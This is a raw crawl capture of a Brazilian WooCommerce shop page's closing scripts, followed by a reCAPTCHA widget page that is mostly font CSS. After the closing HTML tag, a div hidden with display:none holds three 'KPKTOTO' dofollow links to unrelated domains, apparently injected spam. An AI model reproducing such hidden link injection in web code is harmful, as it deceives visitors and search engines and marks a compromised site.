var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.90","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-image-filters.min.js?ver=1" id="infi-elegant-image-filters-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-image-compare.min.js?ver=1" id="infi-elegant-image-compare-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://instaarts.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script>
    document.querySelectorAll('.fusion-sharing-box h4').forEach(function(element) {
    element.textContent = 'Compartilhar publicação';
});
</script></div>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    jQuery( "#uni_cpo_foto-el" ).click(function(){
        fbq('trackCustom', 'Selecionar Imagem');
    });
    jQuery( ".uni_cpo_ajax_add_to_cart" ).click(function(){
        fbq('trackCustom', 'Adicionou Quadro no Carrinho');
    });
    // .uni-module-radio input:checked + label .uni-cpo-option-label__image-wrap img

    (function ($) {
        $('.single_add_to_cart_button').click(function() {
            var $this = $(this);
            $this.text('Carregando...');
        });

        $('.uni-module-radio label').click(function(){
            console.log("Clique");

            $('input.js-uni-cpo-field-radio').change(function() {
                // if (this.value == 'allot') {
                //     alert("Allot Thai Gayo Bhai");
                // }
                // else if (this.value == 'transfer') {
                //     alert("Transfer Thai Gayo");
                // }
                // console.log($('input.js-uni-cpo-field-radio:checked').val());
                var thumb = $('input.js-uni-cpo-field-radio:checked + label img').attr('src');
            // console.log(thumb);
                $( "figure.woocommerce-product-gallery__wrapper" ).html('<div data-thumb="'+thumb+'" data-thumb-alt="metacrilato 5 mm galeria" class="woocommerce-product-gallery__image" style="position: relative; overflow: hidden;"><a href="'+thumb+'" title="metacrilato 5 mm galeria"><img width="700" height="700" src="'+thumb+'" class="wp-post-image" alt="metacrilato 5 mm galeria" title="metacrilato 5 mm galeria" data-caption="" data-src="'+thumb+'" data-large_image="'+thumb+'" data-large_image_width="1772" data-large_image_height="1772" sizes="(max-width: 700px) 100vw, 700px"></a><a class="avada-product-gallery-lightbox-trigger" href="'+thumb+'" data-rel="iLightbox[]" alt="metacrilato 5 mm galeria" data-title="metacrilato 5 mm botao site" data-caption=""></a><img role="presentation" alt="metacrilato 5 mm galeria" src="'+thumb+'" class="zoomImg" style="position: absolute; top: 0px; left: 0px; opacity: 0; border: none; max-width: none; max-height: none; width: 1772px; height: 1772px;"></div>');
                //$("figure.woocommerce-product-gallery__wrapper a").attr('href','teste');
            });
        });
    })(jQuery);
</script>
	<div  class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Ir ao Topo</span>
		</a>
	</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ea54d1aca2b4f49ac93a2b409650796","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="display:none" style="display:none">
<li><a href="https://budgetprint.lv/"rel="dofollow">KPKTOTO</a></li>
<li><a href="https://www.aktuarai.lt/"rel="dofollow">KPKTOTO</a></li>
<li><a href="https://hexaclimate.com/"rel="dofollow">KPKTOTO</a></li>
</div>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcejqAaAAAAAExMguPYZCbiwY-bO9Eko5mI6GJs&co=aHR0cHM6Ly82YTZiZDY4Ni5zaWJmb3Jtcy5jb206NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=a31rc7mmonfr
body_size: 49709
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5gUuhScEPf9RvsdJB84efQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="5gUuhScEPf9RvsdJB84efQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5gUuhScEPf9RvsdJB84efQ">
